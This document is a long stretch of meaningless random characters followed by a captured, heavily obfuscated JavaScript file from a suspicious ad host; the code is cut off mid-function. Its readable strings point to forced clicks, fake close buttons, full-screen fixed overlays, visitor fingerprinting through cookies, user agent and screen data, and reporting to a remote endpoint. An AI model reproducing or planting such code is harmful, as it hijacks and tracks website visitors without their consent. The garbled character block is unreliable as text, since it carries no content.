p|05&_/su:Q)xwOF7L|ztsAWXznYNfSY){YW/StCoR5ViI+JD6EyufFLV4:o&WYEIo7QO2er)zrzsuF0(12w2;ukzthW(hCiS;tu+4_FkiEzk(V~e(FJr2:|C_|%{z-A/^E1:uurDN1k;E&F6r_50~yeA+I;]%y5f4r6qEVtIzkyX({Q;oS;}e0~z96)pr;}iNh1)LYDet^_Y{%JsqYq~C}X/(]7eRS6Vx)S^t~(K^6VWhCiqTdA{1nhx%Ow4^D:Tt@X_T{_z@2(}51sWzE5E~_4%FKD)1IQdX/67WpyJN1S~{E6^iYwN(F-;yCOIpC}r4C0r]npy6_J_kFIt92Y@C4%IKoypUWIWABSEE5OT&/4zr;2oQ(W-d^K]u^Chxs;Jy]dSyryssN4wkt9w0:^I(65/:BrFVXWtW0WC)WqdiFJTI5]iSzD%IR^rNW/9L6:@tu2:WB)QqFC]t/ou)%1z26BqUWpqFzOi71rEr5DD41pS-9DQorI~J_iwuXRSC6xDWQU@fdApR-+DtB5Ii^zBkkLO0|L:So-h^KB@ITV]fOFE4kYzILu5SIU+NUFSF@6IF10RokCnC;xod6yIutqBp)q+S7F{Lp/VqxR(WdR&zT2iTq7KFE%0XzEXeK(Dkt+6-xo{2Ydkzpw|d-KOAup^B472BQ^qrk&)4N%7DN^Yqwpz;zd{KI/(Brkt&Ai6dt06]2shLUp]ECR&Yd^K~e:eLWD~rC4rz4L~((dpy-r]{Y|E/TBpzwKqI&ru%9pw7fz2XX&Upw(qiF4VV_O6-:&SzwXhsfhpR0@zD6~C0(:OL-nq+rAppuXd^]LS--:4u%^NUTdNT@9hiyEB2E;_(F}i6h10kRkQDoypqWh]YX5|oJn+;pn)ET{wU6Y:h_n4iXB(DYUEA|^RtOV5EouByA7tN]^}-LTEqCpqRLT^yEy^&@@9(E4JpRI(+5Tf1Y)TOw&;_95RNWDrWTek{C;%|OuAdf2IhqhI4sJ6op%d-]Oe6yrr+fI]7&AL)r:Tq:WziCd/Cn&]tu~:6KzyAJ_)]i/kd5Y@~WJ@2NpW-96iSNJ946@Sf9AI40tR@OV(Nx1n5W(BKe/xCKS]utYn7VRyKQ5)tOV}W7|Tu&E7UQD^ITY]q0e_yV0n+}4:B:qA}JRItVtwK%+IrrStVEAT@x(yqEzz9V9^|xK^ek-K6^O6D:-i@OL7@t9U6F}ST2TR%u~C(WY(Fywe7YY:BkKRIhx]{kX~kwr+FtT]22{OyrI1q;uy7Op%FpJ~-/E-@(I+V&oppoQhIy4I4y1EO~^~AXt{Xu942uC]R%zr]&x~Vh2Ww-EXU~rBOrru_K:4RCfV(xYY}_errw2&NhC(hW2LkQ%EDh0yxYE:TK~|Y42n@X_d4L]L@f~YJFwzOSL:xo_z+%7K-SQU2^OX44}tNukqB^qFn_@@BQ1/d-U&Ut/nI14oLIdtD|YFspRo-%d1U@7:~t;0-yVpxKs7e/xKquWxyxBW);xzi1:NnWXiE;O6R{UV5V:K0hVDxXJCX&w-]KWYfB4I;19eJe:z~q|57:6RT]z/N-xoy;0r&-Du&N{NNfS|-o}UyoE;pYQXAI:u)VQ11+/4+O4%)uz0)TO_6%puW:4EFFU9y_K9C)Fp~CA-_9(n+@+:V{TLD];K_Vsy1dt+5]|BkxepzoRq_wS%:Q69uW+iFI5r_op|AU1t)2zRdDpde%5iLWLi2Q{]BJWAyF-su]CR&1p(CV^~q2|ixOw-;yIhY99rQ]}WRkqfV&pst9OL-BK%SqE)/%{Qq00V~L51yY|]&tD0fRFJ~@N:2t;or1)^;&h-^o1L%~0LwfI)w0o:1t/}}FhNfT^1D_p|7DW9Bp_nzd_^4-:fhquTVDQ/2|I9+}J;^(5;u7e-O}FBkVWS_VDs&|tB7Xo%]7zUd_d;T_5Yq+spVTEqEsOJOE4/QS4KW&wErxruO6^]]4_yp9hfOsh;U@hn}uL;q40{O4@Lpw~kFsStyr~Rrx^IW2:^R@^S+}u{O&pUS&zkp&z{{sJ/fRz:n^(kJ4/iB9;yF9Lo}DA]pIk@}^W7nBAU060IrpBA(rr;hTO0nposuSE{AqL/]20DfiBTuVfph&}e-6-(r|26}oB)y7{K/X+tTJA_Lh~wo5UBFFIXdN(K|+uqX1ikrqN/d2+2kUN/%h(y1xEOFwuh4_-w+7ywW]uVRhN~(-Yrx5hV+@E~6k(47{]dCYfowYW%~dh;%^Uk6RuJ5zr+xRuKeOr5+Lr99((W+@p}C}VzJph:pAU2](;xx9fD7CWCpzf/2zEBO(BUNz]WwJA6_56w&|rrFsud}6+{J6A+;Wy;-^E_KFWeBS(qW6u)%pIo/:u05Tx]Jn]LzEz]XV]Q}KfX@6fFQd+z:Q~|5B~(&q6;xQy^z6~qB&Ut2nyu4(A%UF(XV/UqxdNw1Up2)4+/)i69qdy7:uUN~SrArzuN)@UQ7LhsA{&/VBSh)/z]6rA&E&5WxuF^CI{ppI4s6x^IyoXCVCB}YIJ~xWXDE+^26Unr9D9q6YS46hARx6RUr~^V(9/p6K_WrI|npCInf1so6C]o~W_Rku/4dpu0tW)u6T5kB|WD+r&B(0+WifkowL5od4D4rB|rNEY4|{A@YOUwC~InV)XAw{/kCA~2+hNhdB5@u%~WC_d-q5dByw9BAeeo)Ye^C^7Wq^2-f^dOAknUE(wEC@qTU1(w6Q;xBIi+fsx@f%R]exrV&{siySQR6ySI&C7+xpfiEx:WS~An^~&-W;SEq&L&(V7REE|wNxWrp:ysx5hx666-wxsU~~s^6Ke^^C9J^6OR/nxSRJ;tB-xeK~}r:-yu++__N4@SWIy]hx~4JU]N6|}zk+ANKuU4}J||%rudYUSxr&&AQTo@+I{nh~TU~+UzROA:%U}JdWQhqp47R6f_IpB]-0eR^r]_N4J~JARnKIFBL+7F6i/Iuk{:I4Xd~u|Ro|F%%WYW:Uw6qVf5F|44h-IoKAV%yw0BxIFx^r4i6U2kziq@FA{d:rphiI21AuTnSpRU{}hoF+W_;IXJDJ%LzEh/hrX]OO7Xf~knSoCyhW_{_-L:@OF]dI&zQWXxfT~+yq+}J&i)VAtXL9T|nCi4(iowk+}x]S-/K6s&qss-zinC@~]OxU1-AS4(]BeuQx)B-7{D2]N%u;y~IrikdRpKQUSfFO;)zQ(i~^rACQV7%7d7DSyJhz6-fW6p^C+owIh&x:(pTp-tRrfkC{(W9k^h%CdS7sukRWEVwRE9zUS}+}6xW&fIUR-75~^|_~pON-ONnqk|0xkCy0:CNhOQy_S6i7SNRtSpKA~&1oz(S0(W|76y/6IoBd6S|;:B;/NLUzEEBx+xz:B~okYqVOYqkU]wK]6k/WzeKD69]skYUS(K(&6^}}]1EVB{;w^))SOBJBr}BT(uS1z|xnqAEOV2x%66;6k|:(6W1W+7Csh;XRz+T~un9Aqk6&:+5;rIXxOxC^J9S%OtAL;XF+rwFUrw+6::^s5/w)(-^1TCJ6y~:SIn:S;JOCtJ~dYz::9xtYJTzJ&Bd}9s:CDpr^RBws|h-%Ld2A}4:}E2WL/@2RKSh~@hu@-nCqB:5wi)h5y09f5q9;Kn&|_5t1f|z-JTen}dUQLz(VEA~f5ELxoh(Rz}UQeBSRz4Or4KJ0LspiF6duNz:etdIWq:^eAz9EOIu1DduDkA--Wh:-JO:|wT9pf1tw~Ru%%~^t;29US:qwBKLf9wp4so6Rttp%Jir~B)wO/O]B&RrwIkW~2-|@rhW|(^Lpo2C-hC:}x&Lp)ntBEu^h)u2~7uUw&)_Un)EFFh5A0}^44hxSo+99X2-+eT&2(K5ShS~i{4/sCNAu]{d6r|;&}UYU92uWSdTi&-(}YLWxkJVKQ^EI/KK:0r^@EA]zWtdpyxV4DEzUXDA6e_rUXeB)fsYDF]B|EAO0T@K1@6NJ;_KUWQ^xsE^&ptnr{4LIdX}BQ@u)TDk5zYD]WUfwe9UO@UKi1QEz(fqW&(AR]S:BSR%1SE&yrfSAqWWihFdpNqd}xNoDeEW1:W+9yWxSKWYuk+KBBqYSnQrdC::6AtD5L4h~9JN9qsui%W^:hp%D)XEr(L4k{&I&ODk~%R@&OO@hsuOrLJuKo0DLe+-tY_x~nKTn5Y_s:]B1V|xU07+)pdF5FYOIXV;VNsABUkp}C]A:LB@&INiXQQ@2hQ_L:Ty7_/CWr0qh-qU^4rd+4kesDB2SWL9trz:QuEY2Y0dudt/;k&]_ET}ritTArtV(S%SXA4])S]W)D}YNk1]26u+^T0zNR7iqrWh%Ow1DwwtoS~4L_QsEL/NrWy~TkQkOEO:rd_IET:nV~7t2B6VNSAKdWuDDqCJAWEUfBrST4]wIii)V9]Y~in}x6fSQF)9O2xC+xXsKp~Lx+xVz7kTk4rn~AYerExF6t9(TR9ADV0tTfNsOIYL)_0]YDtS7^rF+rp+TWI1(NDVOtWnC4xT|w]D)F&q|pq2BSqAr+TkUE_7STD^pT:;i^p]}ksBfLfkoVssoF)p4;6_VX/r}(x2(J0Iud):_2tJ+t(X5;he~/)]SKC_+utd;-ph~VU^UV1L6py&+^1p&%IiIprC6&f7~i~4x5F_&)2R51|54&}xi(4fRUqp;zz]tz)^%EApoh&0+{^4JUUTWd(X%f(E-61w1/LSYF(6-44)Nf&~RfhxO&R&F|)T7U4De4LxQw|64WnREB{zp~AB9%5|k~QWw}&LI:ppL-J]hkFN4B@JNL|+~N00B^L0~2BT}E(9k]}5D;(wrk(-QFUE(hRuxFf@ytdJL~Tu51hup9];EwRrKF16@DKOtf2BB1)^W/+x5B5S-+kOS0yTuS+Lu9z_RJU7+w9JuU~Of/6FY{yw@oN/D9+ViA2dDOxKoL;n|{9Qo%7XydK7d@_6)7SiDok|-|U-Tn]r+0WCix^F(I9fExCDJiTsNU;Bh-|7(LCKDU_{+4B;WBU6dXV_f5RLF7h(h]C_Ixd^D4W-fC:/U}p{WrUACBI]5T^FtJBsV5d&u]1JLf1/rY2F~EE/Ut|idFwYzXf05FNTf]dY@6z/Nwz]{^Xz22J/y_h-kET1y@-x6p}w+ES{&7&Ot@LTdw+}6sxzDC;^fEWB5n2sfDQf1n;CttDLW~qn]%s)z|~^N4xedt~N@IKonBYt(^/+IY7Ey4C)~9^edAq&y452Y~:6~{UNCTsO5WR1~Fify7@wI0XLRE197%~S:^xFDXpE0d/r{oz|ktpuDo/X{_U)C@XD;_~R}hzwdxiy/R9F_seOiR1WdETX(2A(YViD}}uwVrW]^sCTh0;x@}rJoBuxIz+k7^StD1&E/WWWiLx/W)EItUDON|teIoee{oIILos5]wSs]7yzdsSJxn%4OTI4I-}2I2uz&]/h)6Iq/0yoKkI^N49{Ak6:ifz(])C-AoE}Jy6JCsxUWoQ6OTof1&^6VXx9;L|zDXAt02wF_x)tdYJ/IDiQ7;t^y42T)-kFX92YfA5R4sVT5s(zQn4]-urx_0N%fBAnOu{^h1CCDo&EQk(fx}&F6LQkF4_5t:yeX1_I_]pISoXn:s/iLeyxw@D2IN7Kp5Xh)ru]x9i+7{+(hn@p]-;(zu}n7pQKn4qo-5o4(zFWh_frF6QKD+;}u&oKR)WRVWYJE)F(u^oLVq_O(fYsE}NkTJi:IS9^T{o1iK&UC/Uo&5_RQ5;1fzouCn;oLfFo6%A]|V|VDsNw2hAx;Q;sdLi:s;h_NJfKBdLIEIe]5%RL_{Y4E9h-yy5FLkzrr(/{kIU@r&exCx1{9u7&x-+n&]^i6kryXQkndQthR7(Q00u&4oySD;oq)oDy2wVQiz{1@)YJuAo2EkKd1nr6~]%AK0zV0o6FSJDYp%-T&4t{}2NR4CLdqFNT5CYs|Q^0r{Fr~T)wX-5/%KLAU4&-}fqIICk%}%W-9SI}ku-2/B27^Dh-Do64K:R2&@ki746e7)pR/-C77w}SXrE9/7I1@|7wAdI9(ke%77hVF2S^XkDLQyV2pD+0FNr)~9e~%r^5/p9-i1:&oV+C9D_t/yAD|eXYo40tQ/xyiA5(9t4{QLkxDpfpO;E7od9hoyw&Iy(ChB@Sw-Jq+iiw|K-euWIwik7wKk6OKiC~IQ]:U%YwUpIetx)L)y6w]WyxD6KxDFEiJq5qzk~](&kR-/9R:U_:Koi0NE/hC/i}E:kiF6ke&/f6t4phpCCoOC2K;2:K%4F1_/D{7t4Qe&@Q/-i7T-J7RDfrrRQyrIpOe{~pop%wwRsDNrA~xC%N+i-z]ECw;p(9d5r-UWSfy}y6kRqx+i:S{K(qA|U66I6SToNFYTEK-{exwUFs^4J6^7e^CqFYX~sTNk6OoTiW6&E]xw]prVA;SOVdU+ACJwVFeWhIAd^|@u~6h@t(_dLLRNE6+hDi0O_t1qo6UwDAApOU(poo]&@JK4W^}Tq)fW^n{{0DQV_dBeB)Bke9OoC;/KwWuT%Tnp4dQ1y_)e2f4K^NwwhDnx)eoL;z||TfNKAhD/Uu|4&x+]kX&5/IeOo:U2JEx)(Cw~Rzz4REyV~2/eJy/qznx~J~p(yr(tNnAF+46iNBKUAOXK^(q6zFtT6IO7/OS:fY:R:Je]K}oI-9|hVQY;LC:70KY4Aut~JyArtr1CDLpLX~Nwq6iA1W(;~&p@krFUOQrBVwi4dJE&--FhLOo0iW2pCO^i~97t-U+UQJ_zztt)OoOX2EyYAwTdyF{nxKB4ESEyI:UdY~YROF+]_s/s~w]CxwV7x7h;TFEn4y|@&29)UoI~Bf4qUQDfeAqtOi29_]i&YrkiVU@dUKuEEpx+q+Fe~)JerN0SWV^ExV]Y/Uyt(794@TUReE9iA}p~NDwWppI|^(^uqhFA]|We6I7hOy7s0FiV]fsUAdWU:|7uhhRn%ipI~XEIk@~%;I|)U6U+Qr%;5Ly-:dKTS0U&x/4{z-ddC;5L6WSp1_uEJ5]&N]xXiL(h;xU}T1Ew+2syT~f^+fAuyh}NJ^YpUndA1w^A)YkVkz@o&n+dtsJJLS62YY%oQdyyd{p]2+sVdBqYff9/%fzQ}&u2K&oxWE:ptr6TB_Lu(iQtUOwke+ye)z+|yAKk]kWWWoqO)pJ:NRB:I%O(YJS+Vki%_YJN:65;^5etzty(Cp~X/Bz~II&{rSzXyxI@EOoKR/~9~EItAeNLhK:5|{+Le/sUdSO(pK%TT@]&&5EXn;&XWAX7d64VsAE7t1U+]w^2W_kY;z4~|o~5}Ox~V;|+2XuAk(KY/fNq5fK-VupONtIE2;2u(O%U++/%wx@;]q}VADX0&RUTx%^2kkoQzRuxSWXw-nd^Y@ryn^Ke:|VyFhT1KKteTrnw;uDqSy{1Osu40C|QVhuO1S9|0+_t]k)Le(Bo/)&V@JV0Jf)|n]2Q}|KAUz&R@A6NxEOe7WSW@^YVdV|0CKLt&xr(n(;iYW4^{1BTFYN)f)Kfz^;/w%_X59Y6fVA{WiKzoweTs&r:x(qfY)_)A269wiW96@]Y77@^W-R4Kr-7%{z9+B-nSW|;Auy(u^ANnC2I-4zrky~y4OIqSUKs4SIhXF+xh/dEwo]S9AO)]F2KLW|ph;(s_S9BLn6s+V(i~@5KWo1D_BI@9Btw+|z+Ce9BL:}t/14kEQOhkXiU;wsXU@Q1@(Ny~k}~ReWh|R)9VuD0]JLQ{Y]zt%7oEp|d0)rUO+yrTSw6h^~|IpWex^z(0fhpk6SuT9iyATi:o_IJxS9;V-Ri:0t&uIh5TSeE-kphw6roB;eWeADxd0ETWD:zJEu]D:O~JfW(WkJt^S{~|B6FTTx/5&;LKprSYwT%AD@6AnS:OX+i@^L(L)p&wE]-Eq1CkFLL/nEu({]q&JkR&R7f0nrEx];u{iyN]x|D_7~Ui-z(@L|nyCz-NdkRUutdU~h7KUAKd:Fp4E{Cr(VJCA+ICqdO0h4S%|S-&qtE(I|xxT95d{nK_k%9;&2;W6EwT9+i(/Q01zNV;Ethu;k{oRuFE(Opo79+Q(|6EFhW:BU0I(x7u;o7TQJ]~6UJr;{o5-F7Iy|6CiB%pUkW9kXKDB6_T+4YkIEeFkXk_e4Cpw/rx4S5~LNyR7EOFurDCropp~qN6BR1)/yyYQXxU)BUpup|O6%+k@(40TVk;(sD(-hx|yAkq{@I|wy(K~(in_+CD2^hNK%C;%C:U|d~2eUNWeps~pBApOw)_T;A9n5]i~NuOxh]]uE&~EAin/VEy|4+E~T_KJABYr59:xxD1IOuysdDOq%nrDR5;y--}dxEfd9C(wK)r~i/kWVu4{(Eys;9BeRwpF&_Dph&yK]5&~6x:KLxx)X/sp]F};9Bks1i|/yIn|2|DouwC9]VJtLf9e/O~SkAA:si2T1Wi4XBIS_R~V@X^:DoWT~@@L%D792rUNzRXx6K|pk|hpiA}dx^W{h6LEiF)pfw}]~k7A-(V0xfkUstLCpA6D]9UofI@+9I])}puxXRpuBypYrA1dyy~e9rW+sCrxiVppW)FDN~}/+-r:Rp+%T1S~&N_Do_WzeE40DSTf}dIBd-K~xxJi%ydLo6FCN4_;~K6WnJ+wKQu(F]6}Rk-4QxO9:_r5eyOKKt17SddxwzFVSxSsrVLqLw)Cx01/yuqs&5pxud;p~Q@-rfwTt-x97-DNne0Ckh_iJRT6eNV:U9/wLfJ-Dh7hir1WDNWfxDrR4-;FzwfL)5U&eYw]eq2C^nkiEkSUho(V+ki}AJtSq:x_:kFsD+%d5E:&R2tEVpwpOLIhwQDY(RVier)q^:9t4Fu4wEDhWVe-WB0%nd)At@&J55zr{f~IR{JuXUh7SwL-F%nT:0z~@B-uB{|w75U0xd0^F1~ENh-kQEwD&kSo}97CSI1y{:UNt|XVx:y/f||1&r:r)wIuh7LINU/Lyzx&ArEt;Dux1z}ppFI)V)UICCf_u)_(z%zO(WIuC9KE9-KJq]LtD1hChn)qVeW-U^+k0+~7n)uF4(Y)BBx_hs%UW(p;Eue{x+6EhR/~0FW6OQF/s;XS;iV64~]0wk}];C|Foor]hdyKhVopNUXowS]AXx9x&LpxkNkhu;V&^FI4@wEY/LBDYNL}Yy@7yn0~^1wAUR;fO1LEz_zJ%(T2XzTeRL:X;:241u1pWUS^nzeh5|Uy~yx()Qw6OAEpRnso-L{CSOEuLNn;JTKu4_BWu@2JSrI{xs)EXCh{WCWQDJK;sh_sS~Ip%^}7KS_nKDCJOoz/4TRhsu2]Cy&E&@^C;OnN/7VB/7CN{__4RKUy%1Kz:&R%xo_&B%eiLyw5Q1;Ou-BN)x%pTp;NW(orD~7%ICLoI@eJ%6w5Yr9+Qh1:~&p(:D51rEe-W9T4&{Kn^VhY(nX6X/;&f4:LzYr&^O-V}IFU:1EA0{;}q7^o14eeD-N&7FE0QohX&W;f&Be@}U7%6(eX^fTokEwh-Ip~EANp(]%7Qu]4W(;K5-xiif5i%fos5f_f:uQs9(E&(Uds+~nX(-w+f-E9~+2A4f2OwfdKwB]1TfN&oB9:s(nqXy-2Nyn4B-;u/6wh@IE_&+fW~f&0D-S^_]-IkhEK~rVqVW)t_Be;AuW(7rw]/B&y^+~]&p;KpUQ];rI~orx-Yp9s5f4J%-EhnuXWDhD|0BOon(h(th}wxfKOnADf]h9iOu2-W(WYzxw4]BTnBrU%tYEhep:p@pW/s(]ri6r7}uTQuuJY@ACDy)/kVuhf@uRio6ruLy0hiQTB/ereCVS]A:R|x@Rh-hDp&KD77E^V/F^7&_D)RT-h5z}hSn2p2EkxTT-6ReOpL9Vz;02r|WoUQ_DwFsI;(KkYOV-CNV}W%4pfSf-EihBwRJ~&/A]xV-sUE04E6I}90s-+%qppN_@I|~xW7Wh6CSAt/u66O7Ih-C9U~@W-Ni26h)^utiOU^@OpX%i6{~}h/JDf(tV7:ts(+WCW_2IwIVpYC6WSwKOCrD+z4_4kF5qALQWknYR)fU-fqTSwh{}k_6DSfsWx_7IA%u-ix0R6JfoS2Iir_5ou%JkV%5D-N{&Vs1prO7D-eV-(4yI|6U^fU}s/DhT;WSR@W+/SE1YBrr96IKr_+rT}Juyd-p7+9_WOWpKUhk;dr/YfJE-T|oDWJWJFEEq6UWO^IW5KA~^_rK2N2qdhpK2hpBS%]|;F9^)~0KfFs1_}oQs%9KiLDuk_UYk-+iuYrotx-hN;U6f-|yI_VNi^VhL}i-EKr{y%u+@]@6hN-]0ri_e6Bhp^U2q;+UU}p1n}p-ED]|A+oXBnDfLT--4D9S5VEKt(UffU+7_Rs1FU@TS]TzOppu1^UFkV&/2prf9iUCr:iWW0i_+:Upx@r]sf~2Y{Dfe%W|INpUN-]6R(J^kJu%dkIDED+2;RDntFIYFFA_k0+spK&~FpWW9R/%df4^956^uDWhYD1-N&QBw_X^)7{S-D&^72kk-6n-YdEf&TEqT]V^~^@IS4s^t0C^f6]I}^6qrDixVk7~)+@h2:L^tVnf%KJYYh4En~d^)sTx-i6^-%u^6{2uV~SpICWh1CY^-i]I+uJVr1YfSh/~sNuYhEpxC&rkC2Bkf1IrXkOS;{OBe-Qrz+O^;^J^fJeN)nUqrB5(h/e6d]1JDwwfK{|^7^n;w7n6wqq;AW5:q{hxreJ-;(dY(]Kq+~XW+ysi^2diEN5]|k)B%phAi@Up;w(r;S{6dEt(rr6+9eQu|0:r%9UAz4z~-NEEdB;u-4;z(hhxU_R(CzW(oV^]|nRw/uoyqrqnDx9xuxo/]EnOn;r@z2f2Ey5{}r0q:25@^^5:-7hUdJ/}-~}2&WByDq9SS2s4JwA6zp{Ao;ATd:/irW%%pJAUn(F)-Opd]Jhs+Bun]W0K|5ezT(h%}wsezByUz5+;-(+yowfhrzpV|J}%0xfEJNQnKBfIhWnspih{}9NATkJ_]qU5BwQU-xITd5O}dE_A:r2EDu^eDuqr9YrXrrp6rVJ~J9~_n:ip~yI{r75;x~:+z:2]U&;7D^:kswOnwY2qo|_JSqwJO;&J^J&0EO55dL7s2IYqIiBE^wD4-2y]zOyz~ptT4;+1S+d;u++oIt4pqtKi-tyQz5^KKw2Co/D(]p:f/ykVE{U-kkpsIrzndY|(nWVW(;)y_JERN%K12@z1Lzh{);|9{0hBEDpzOQ~QEzR}DEn)qTztWUuY|IO0ki]KqStUqD~;J~t~ui@D7L5xn6ktwh:5rd+f}K2o^~59DRxOkL}4y+B{Y;1pySV06+D6%YqWSYsWS+BNJdp6tOR;Y}ttT:h%N]dYIY1;znddtqA]fAk+/yxO]OSfr%46oit~kxKpVF)^r()e2%tJIxT%TVD2qixYCFwpCu6t0pTphB5~(+u0+SnqpI)u@S)UoO)UO%o~ND6@]Rd}X@}VL%)--KJeJNnLJU^WehD0|fT:{rw+Af5koi5C6Y4)FoeQfzzJEsD+SKRx;rKJyA;_oeAOsS4LdT5Oq-ukFC~V4+E]wN4LXCNAy2%F7TzBVeRFpXuL6T7Y@7J:KwWTL-x^15n_iE]T4Ds]~&)kXkyT4nYi1Oe6T}S^SE&yz:|x@zVx{rWi{UyE}5pwr_}-RR1Vs5zO;:RJK}):sO2+RuSy:S:N;F::Bo%_R%WY(Wo(dDzfEKC_T4y^(TpLxypI(Khrd9dTLQwX]D9k/&5;0TrEf^z_n@upB~k_Y0|Xr~wuB-4RB^+5r~;_19]R-qk^094VLV|T4ys_;WA]w)+_1hsWW/iBs/w+t}:S7T:Iz-TXx%0NIdULx~)uU()DLOD~;wO_0CR]d:hWdJ&))JKpKh{z^-L/Bf0iJ~D_pu4X{X&/oDKiywF9-x9p9tz6(wLksii7tR;DrR|NxX/NdRYew5y_59tR|i@:KX1E();^sk96WD]Wp_L-{D9NE^V^{4yT{R2NKxeu6rJX}I5~(D|~6Di7-N%pwxKh)|io5XWr(t{A)D6i(XzVID65ye25|D6DOTY~0y(uL(wSh)+QtXd+s)+;CwYR2^QFIz:E{z6x|xs0S_zVL:oErrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://256743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44911
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/So6VnmC5sR6Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/yf4Fw~)i|@mC5sR6Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var 